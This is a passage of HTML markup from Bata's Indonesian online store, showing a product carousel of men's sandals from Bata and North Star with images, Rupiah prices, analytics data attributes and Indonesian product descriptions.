https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw793af8a3/images/tile/8734238_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Clogs Pria BENJAMIN"
        title="Sendal Clogs Pria BENJAMIN"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_8734238">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_8734238"
        data-analytics-product-id="540M_2024_8734238"
        href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html"
        aria-labelledby="brand-540M_2024_8734238 product-540M_2024_8734238-name product-540M_2024_8734238-price">
        <div class="cc-tile-product-name" id="product-540M_2024_8734238-name">
            Sendal Clogs Pria BENJAMIN
        </div>
        <span class="sr-only" id="product-540M_2024_8734238-price">
            
                Harga Rp 279,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="279900.00">
            
                <div class="format-price-layout">
                    
                    Rp 279,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_8734238"
    data-name="Sendal Clogs Pria BENJAMIN"
    data-id="540M_2024_8734238"
    data-dimension1="540M_TA873238501M"
    data-dimension2="8734238"
    data-dimension3="540M_2024_8734238"
    data-price="279900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Sendal Clogs Pria BENJAMIN dari BATA! Dirancang khusus untuk pria yang menghargai kualitas, sendal ini menggabungkan bahan PU yang tahan lama dengan outsole karet yang memberikan daya cengkeram optimal. Cocok untuk berbagai kesempatan, dari santai di rumah hingga jalan-jalan. Dengan desain tradisional yang elegan, Sendal Clogs BENJAMIN adalah pilihan sempurna untuk menambah koleksi sepatu Anda. Nikmati setiap langkah dengan percaya diri!"
    data-producturl="https://www.bata.com/id/sendal-clogs-pria-benjamin-540M_TA873238501M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8714152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" aria-label="Bata Men Sandal Contemporer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80d6c5/images/tile/8714152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Men Sandal Contemporer"
        title="Bata Men Sandal Contemporer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8714152">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8714152"
        data-analytics-product-id="540M_2022_8714152"
        href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html"
        aria-labelledby="brand-540M_2022_8714152 product-540M_2022_8714152-name product-540M_2022_8714152-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8714152-name">
            Bata Men Sandal Contemporer
        </div>
        <span class="sr-only" id="product-540M_2022_8714152-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8714152" href="/id/pria/alas-kaki/sandal/bata-men-sandal-contemporer-540M_2022_8714152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8714152"
    data-name="Bata Men Sandal Contemporer"
    data-id="540M_2022_8714152"
    data-dimension1="540M_TA8711520502M"
    data-dimension2="8714152"
    data-dimension3="540M_2022_8714152"
    data-price="149900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Temukan kenyamanan dan gaya dengan Bata Men Sandal Contemporer. Dirancang khusus untuk pria yang menghargai kualitas, sandal ini memiliki bagian atas dari PU yang ringan dan tahan lama, serta lapisan PU yang memberikan kenyamanan ekstra. Outsole TPR memastikan daya cengkeram yang baik, menjadikannya ideal untuk berbagai aktivitas. Dengan desain kontemporer yang stylish, sandal ini adalah pilihan sempurna untuk melengkapi penampilan Anda. Dapatkan gaya dan kenyamanan dalam satu langkah!"
    data-producturl="https://www.bata.com/id/bata-men-sandal-contemporer-540M_TA8711520502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw42658be5/images/tile/8714152_1.jpg?sw=200&amp;sh=200"
    data-color="COKLAT"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8206030">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" aria-label="Sandal Pria Blane">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69880e50/images/tile/8206030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8206030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8206030"
        data-analytics-product-id="540M_2022_8206030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html"
        aria-labelledby="brand-540M_2022_8206030 product-540M_2022_8206030-name product-540M_2022_8206030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8206030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8206030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8206030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8206030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8206030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8206030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8206030"
    data-dimension3="540M_2022_8206030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd50357d5/images/tile/8206030_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

